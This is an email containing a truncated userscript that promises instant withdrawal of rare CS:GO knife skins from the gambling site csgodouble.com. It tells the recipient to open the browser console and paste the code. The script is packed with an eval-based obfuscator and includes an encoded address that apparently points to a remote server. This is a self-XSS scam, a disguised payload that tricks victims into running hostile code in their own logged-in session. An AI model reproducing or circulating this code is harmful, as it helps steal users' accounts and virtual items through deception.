 Sahib Oberoi <infernodoesmc@gmail.com> Today at 3:05 PM
To ejstade@yahoo.com

1.

2.

3. // ==CSGODOUBLE WITHDRAW KARAMBIT DOPPLER==

4. // @name PHASE 1, 2, 3, 4, SAPPHIRE, RUBY

5. // @namespace http://csgodouble.com

6. // @version 2.1

7. // @description WITHDRAW INSTANTLY

8. // @author csgodOUBLE.COM

9. // @match http://www.csgodouble.com/

10. // @grant none

11. // @tutorial https://www.youtube.com/watch?v=VDwQ_iBorDg

12. // ==/UserScript==

13. // Instruction: CTRL + SHIFT + J and paste this code in console

14. // If you are getting an error, close the console and try it again.

15.

16. "use strict";

17.

18. eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('"4U 4P";d 3h=21;d 2D=0;d 23=0;d 3E="";d 2x=0;d 26=0;d 3D="4Q://4W.4X.3a:4Y";d 1f=1x;d 2h=E;j 4G(x){h($("#1w").W(":15")){C(x/T)}C x}j 3r(x){h($("#1w").W(":15")){C(x/T).3n(3)}C x}d 1Y=0;d R=0.4M;d S=0.4Z;d 1h=0;d Y=0;d 3k=0;d 2G=16;d 2C=M.1K(R);d